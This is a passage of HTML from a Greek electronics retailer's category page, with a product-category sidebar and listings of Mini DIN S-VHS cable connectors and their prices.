<span class="count">35</span></li></ul></li></ul></li><li class="cat-item cat-item-926 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταϊκά</a> <span class="count">971</span><ul class='children'><li class="cat-item cat-item-951 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11080/">Inverter-Converter</a> <span class="count">96</span><ul class='children'><li class="cat-item cat-item-1088"><a href="https://electronicsworld.gr/product-category/19/11080/2341/">Step Down</a> <span class="count">35</span></li><li class="cat-item cat-item-1087"><a href="https://electronicsworld.gr/product-category/19/11080/2342/">Step Up</a> <span class="count">8</span></li><li class="cat-item cat-item-1086"><a href="https://electronicsworld.gr/product-category/19/11080/2343/">Διάφορα</a> <span class="count">28</span></li><li class="cat-item cat-item-1090"><a href="https://electronicsworld.gr/product-category/19/11080/2339/">Καθαρού Ημιτόνου</a> <span class="count">1</span></li><li class="cat-item cat-item-1089"><a href="https://electronicsworld.gr/product-category/19/11080/2340/">Τροποποιημένο Ημίτονο</a> <span class="count">23</span></li></ul></li><li class="cat-item cat-item-976 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11054/">UPS-Σταθεροποιητές</a> <span class="count">65</span><ul class='children'><li class="cat-item cat-item-1092"><a href="https://electronicsworld.gr/product-category/19/11054/2337/">Interactive</a> <span class="count">13</span></li><li class="cat-item cat-item-1091"><a href="https://electronicsworld.gr/product-category/19/11054/2338/">OnLine</a> <span class="count">1</span></li><li class="cat-item cat-item-1095"><a href="https://electronicsworld.gr/product-category/19/11054/2334/">Servo</a> <span class="count">5</span></li><li class="cat-item cat-item-1093"><a href="https://electronicsworld.gr/product-category/19/11054/2336/">Προστασία Υπέρτασης</a> <span class="count">20</span></li><li class="cat-item cat-item-1094"><a href="https://electronicsworld.gr/product-category/19/11054/2335/">Τριφασικοί</a> <span class="count">15</span></li><li class="cat-item cat-item-1055"><a href="https://electronicsworld.gr/product-category/19/11054/2374/">Τύπου Ρελέ</a> <span class="count">9</span></li></ul></li><li class="cat-item cat-item-1017 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11013/">Εξοικονόμηση Ενέργειας</a> <span class="count">61</span><ul class='children'><li class="cat-item cat-item-1108"><a href="https://electronicsworld.gr/product-category/19/11013/2321/">Διάφορα</a> <span class="count">12</span></li><li class="cat-item cat-item-1112"><a href="https://electronicsworld.gr/product-category/19/11013/2317/">Ηλιακοί Συλλέκτες</a> <span class="count">25</span></li><li class="cat-item cat-item-1109"><a href="https://electronicsworld.gr/product-category/19/11013/2320/">Μαγνήτες</a> <span class="count">2</span></li><li class="cat-item cat-item-1110"><a href="https://electronicsworld.gr/product-category/19/11013/2319/">Ρυθμιστές Φόρτισης</a> <span class="count">19</span></li></ul></li><li class="cat-item cat-item-994 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11036/">Μετασχηματιστές</a> <span class="count">185</span><ul class='children'><li class="cat-item cat-item-1107"><a href="https://electronicsworld.gr/product-category/19/11036/2322/">Απλοί</a> <span class="count">107</span></li><li class="cat-item cat-item-1104"><a href="https://electronicsworld.gr/product-category/19/11036/2325/">Αυτόμετασχηματιστές</a> <span class="count">19</span></li><li class="cat-item cat-item-1105"><a href="https://electronicsworld.gr/product-category/19/11036/2324/">Γραμμής</a> <span class="count">6</span></li><li class="cat-item cat-item-1101"><a href="https://electronicsworld.gr/product-category/19/11036/2328/">Διάφορα</a> <span class="count">3</span></li><li class="cat-item cat-item-1106"><a href="https://electronicsworld.gr/product-category/19/11036/2323/">Κλειστού Τύπου</a> <span class="count">22</span></li><li class="cat-item cat-item-1102"><a href="https://electronicsworld.gr/product-category/19/11036/2327/">Πακ</a> <span class="count">17</span></li><li class="cat-item cat-item-1103"><a href="https://electronicsworld.gr/product-category/19/11036/2326/">Τοροιδής</a> <span class="count">8</span></li></ul></li><li class="cat-item cat-item-1025 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11005/">Τροφοδοτικά</a> <span class="count">454</span><ul class='children'><li class="cat-item cat-item-1032"><a href="https://electronicsworld.gr/product-category/19/11005/2401/">Laptop</a> <span class="count">68</span></li><li class="cat-item cat-item-1097"><a href="https://electronicsworld.gr/product-category/19/11005/2332/">Switching</a> <span class="count">254</span></li><li class="cat-item cat-item-1096"><a href="https://electronicsworld.gr/product-category/19/11005/2333/">Διάφορα</a> <span class="count">31</span></li><li class="cat-item cat-item-1098"><a href="https://electronicsworld.gr/product-category/19/11005/2331/">Εργαστηριακά</a> <span class="count">5</span></li><li class="cat-item cat-item-1099"><a href="https://electronicsworld.gr/product-category/19/11005/2330/">Μονής Τάσης</a> <span class="count">83</span></li><li class="cat-item cat-item-1100"><a href="https://electronicsworld.gr/product-category/19/11005/2329/">Πολυπάκ</a> <span class="count">5</span></li></ul></li><li class="cat-item cat-item-987 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11043/">Φορτιστές</a> <span class="count">110</span><ul class='children'><li class="cat-item cat-item-1082"><a href="https://electronicsworld.gr/product-category/19/11043/2347/">LION</a> <span class="count">35</span></li><li class="cat-item cat-item-1084"><a href="https://electronicsworld.gr/product-category/19/11043/2345/">NICD/NIMH</a> <span class="count">29</span></li><li class="cat-item cat-item-1083"><a href="https://electronicsworld.gr/product-category/19/11043/2346/">PMR</a> <span class="count">2</span></li><li class="cat-item cat-item-1081"><a href="https://electronicsworld.gr/product-category/19/11043/2348/">Διάφορα</a> <span class="count">9</span></li><li class="cat-item cat-item-1085"><a href="https://electronicsworld.gr/product-category/19/11043/2344/">Μολύβδου</a> <span class="count">34</span></li></ul></li></ul></li><li class="cat-item cat-item-929 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a> <span class="count">1962</span><ul class='children'><li class="cat-item cat-item-917"><a href="https://electronicsworld.gr/product-category/16/12408/">Ανεμιστήρες</a> <span class="count">12</span></li><li class="cat-item cat-item-1012 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11018/">Ηλεκτρικά Εξαρτήματα</a> <span class="count">172</span><ul class='children'><li class="cat-item cat-item-1296"><a href="https://electronicsworld.gr/product-category/16/11018/2131/">Adaptor</a> <span class="count">25</span></li><li class="cat-item cat-item-1297"><a href="https://electronicsworld.gr/product-category/16/11018/2130/">Βύσματα - Φις</a> <span class="count">46</span></li><li class="cat-item cat-item-1295"><a href="https://electronicsworld.gr/product-category/16/11018/2132/">Διάφορα</a> <span class="count">60</span></li></ul></li><li class="cat-item cat-item-935 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11100/">Ηλεκτρικές Συσκευές</a> <span class="count">20</span><ul class='children'><li class="cat-item cat-item-1031"><a href="https://electronicsworld.gr/product-category/16/11100/2402/">Ηλεκτρικές Κουβέρτες</a> <span class="count">8</span></li></ul></li><li class="cat-item cat-item-999 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11031/">Λάμπες</a> <span class="count">548</span><ul class='children'><li class="cat-item cat-item-1291"><a href="https://electronicsworld.gr/product-category/16/11031/2136/">Led</a> <span class="count">229</span></li><li class="cat-item cat-item-1288"><a href="https://electronicsworld.gr/product-category/16/11031/2139/">Διάφορα</a> <span class="count">134</span></li><li class="cat-item cat-item-1293"><a href="https://electronicsworld.gr/product-category/16/11031/2134/">Ιωδίνης</a> <span class="count">34</span></li><li class="cat-item cat-item-1294"><a href="https://electronicsworld.gr/product-category/16/11031/2133/">Λαμπάκια</a> <span class="count">94</span></li><li class="cat-item cat-item-1292"><a href="https://electronicsworld.gr/product-category/16/11031/2135/">Οικονομίας</a> <span class="count">23</span></li><li class="cat-item cat-item-1289"><a href="https://electronicsworld.gr/product-category/16/11031/2138/">Χριστουγεννιάτικα</a> <span class="count">11</span></li></ul></li><li class="cat-item cat-item-989 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11041/">Πολύπριζα</a> <span class="count">146</span><ul class='children'><li class="cat-item cat-item-1283"><a href="https://electronicsworld.gr/product-category/16/11041/2144/">HDMI</a> <span class="count">19</span></li><li class="cat-item cat-item-1284"><a href="https://electronicsworld.gr/product-category/16/11041/2143/">Scart</a> <span class="count">16</span></li><li class="cat-item cat-item-1287"><a href="https://electronicsworld.gr/product-category/16/11041/2140/">Απλά</a> <span class="count">65</span></li><li class="cat-item cat-item-1286"><a href="https://electronicsworld.gr/product-category/16/11041/2141/">Ασφαλείας</a> <span class="count">14</span></li><li class="cat-item cat-item-1282"><a href="https://electronicsworld.gr/product-category/16/11041/2145/">Αυτοκινήτου</a> <span class="count">10</span></li><li class="cat-item cat-item-1281"><a href="https://electronicsworld.gr/product-category/16/11041/2146/">Διάφορα</a> <span class="count">5</span></li><li class="cat-item cat-item-1034"><a href="https://electronicsworld.gr/product-category/16/11041/2399/">Εξοικονόμησης Ενέργειας</a> <span class="count">1</span></li><li class="cat-item cat-item-1285"><a href="https://electronicsworld.gr/product-category/16/11041/2142/">Προεκτάσεις</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-975 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11055/">Φακοί</a> <span class="count">169</span><ul class='children'><li class="cat-item cat-item-1039"><a href="https://electronicsworld.gr/product-category/16/11055/2391/">Αδιάβροχοι</a> <span class="count">7</span></li><li class="cat-item cat-item-1206"><a href="https://electronicsworld.gr/product-category/16/11055/2221/">Διάφορα</a> <span class="count">42</span></li><li class="cat-item cat-item-1052"><a href="https://electronicsworld.gr/product-category/16/11055/2377/">Κεφαλής</a> <span class="count">20</span></li><li class="cat-item cat-item-1207"><a href="https://electronicsworld.gr/product-category/16/11055/2220/">Ποδηλάτου</a> <span class="count">12</span></li><li class="cat-item cat-item-1040"><a href="https://electronicsworld.gr/product-category/16/11055/2390/">Υποβρύχιοι</a> <span class="count">2</span></li><li class="cat-item cat-item-1208"><a href="https://electronicsworld.gr/product-category/16/11055/2219/">Χειρός</a> <span class="count">78</span></li></ul></li><li class="cat-item cat-item-974 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11056/">Φωτισμός</a> <span class="count">408</span><ul class='children'><li class="cat-item cat-item-1201"><a href="https://electronicsworld.gr/product-category/16/11056/2226/">LED</a> <span class="count">227</span></li><li class="cat-item cat-item-1200"><a href="https://electronicsworld.gr/product-category/16/11056/2227/">Διάφορα</a> <span class="count">13</span></li><li class="cat-item cat-item-1203"><a href="https://electronicsworld.gr/product-category/16/11056/2224/">Μεγενθυτικοί Φακοί</a> <span class="count">6</span></li><li class="cat-item cat-item-1202"><a href="https://electronicsworld.gr/product-category/16/11056/2225/">Προβολείς Ιωδίνης</a> <span class="count">52</span></li><li class="cat-item cat-item-1205"><a href="https://electronicsworld.gr/product-category/16/11056/2222/">Φανάρια Νυχτός</a> <span class="count">26</span></li><li class="cat-item cat-item-1204"><a href="https://electronicsworld.gr/product-category/16/11056/2223/">Φωτιστικά</a> <span class="count">77</span></li></ul></li><li class="cat-item cat-item-1027 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11003/">Φωτισμός Αυτοκινήτου</a> <span class="count">222</span><ul class='children'><li class="cat-item cat-item-1210"><a href="https://electronicsworld.gr/product-category/16/11003/2217/">LED</a> <span class="count">129</span></li><li class="cat-item cat-item-1044"><a href="https://electronicsworld.gr/product-category/16/11003/2386/">Διάφορα</a> <span class="count">5</span></li><li class="cat-item cat-item-1209"><a href="https://electronicsworld.gr/product-category/16/11003/2218/">Λάμπες Αλογόνου</a> <span class="count">72</span></li><li class="cat-item cat-item-1049"><a href="https://electronicsworld.gr/product-category/16/11003/2380/">Λάμπες Ταμπλώ</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-16354"><a href="https://electronicsworld.gr/product-category/16/115/">Φωτιστικά LED</a> <span class="count">2</span></li><li class="cat-item cat-item-973 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11057/">Φωτιστικά Εφφέ</a> <span class="count">31</span><ul class='children'><li class="cat-item cat-item-1196"><a href="https://electronicsworld.gr/product-category/16/11057/2231/">Διάφορα</a> <span class="count">15</span></li><li class="cat-item cat-item-1197"><a href="https://electronicsworld.gr/product-category/16/11057/2230/">Μηχανές Καπνού-Χιονιού</a> <span class="count">1</span></li><li class="cat-item cat-item-1198"><a href="https://electronicsworld.gr/product-category/16/11057/2229/">Μπάλες Καθρέπτου</a> <span class="count">1</span></li><li class="cat-item cat-item-1199"><a href="https://electronicsworld.gr/product-category/16/11057/2228/">Φωτορυθμικά</a> <span class="count">14</span></li></ul></li><li class="cat-item cat-item-16755"><a href="https://electronicsworld.gr/product-category/16/11101/">Χριστουγεννιάτικα</a> <span class="count">236</span></li></ul></li></ul></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:8;--wd-col-md:12;--wd-col-sm:12;"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/">
Βιομηχανικά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11008/" class="wd-last-link">
Βίσματα				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
S VHS				</span></nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Προβάλλονται όλα - 21 αποτελέσματα</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Εμφάνιση Φίλτρων</a></div><div class="wd-products-per-page">
<span class="wd-label per-page-title">
Εμφάνιση			</span><a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/116/11008/2272/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/116/11008/2272/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/116/11008/2272/?per_page=36" class="per-page-variation">
<span>
36					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/116/11008/2272/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/116/11008/2272/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/116/11008/2272/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος"><option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option><option value="date" >Ταξινόμηση: Τελευταία</option><option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option><option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option><option value="by_stock"  selected='selected'>Διαθεσιμότητα</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="filters-area always-open custom-content"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div data-elementor-type="wp-post" data-elementor-id="40423" class="elementor elementor-40423" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2eaffad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eaffad" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-f74443a" data-id="f74443a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-4bf669a" data-id="4bf669a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-366a9a0" data-id="366a9a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-f1ff0d7" data-id="f1ff0d7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-4584277" data-id="4584277" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-67f0095" data-id="67f0095" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-9e7bef9" data-id="9e7bef9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-99644d9" data-id="99644d9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></div></div><div class="wd-products-element"><div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div><div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid wd-quantity-enabled pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-13204 status-publish instock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13204"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 4P Θυλικό Καλωδίου">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/116/11008/2272/?add-to-cart=13204" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13204" data-product_sku="BM441416" aria-label="Προσθήκη στο καλάθι: &ldquo;Βίσμα Mini Din 4P Θυλικό Καλωδίου&rdquo;" rel="nofollow" data-success_message="&ldquo;Βίσμα Mini Din 4P Θυλικό Καλωδίου&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13204" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13204"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13204" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="13204" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 4P Θυλικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-24503 status-publish instock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="24503"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-3p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 3P Θυλικό Καλωδίου">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/116/11008/2272/?add-to-cart=24503" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24503" data-product_sku="BM441410" aria-label="Προσθήκη στο καλάθι: &ldquo;Βίσμα Mini Din 3P Θυλικό Καλωδίου&rdquo;" rel="nofollow" data-success_message="&ldquo;Βίσμα Mini Din 3P Θυλικό Καλωδίου&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24503" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-3p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="24503"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="24503" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="24503" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-3p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 3P Θυλικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,72</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-36343 status-publish instock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="36343"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-7p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 7P Θυλικό Καλωδίου">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/116/11008/2272/?add-to-cart=36343" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36343" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36343" data-product_sku="BM441428" aria-label="Προσθήκη στο καλάθι: &ldquo;Βίσμα Mini Din 7P Θυλικό Καλωδίου&rdquo;" rel="nofollow" data-success_message="&ldquo;Βίσμα Mini Din 7P Θυλικό Καλωδίου&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36343" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-7p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="36343"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="36343" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="36343" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-7p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 7P Θυλικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,85</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-16655 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="16655"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
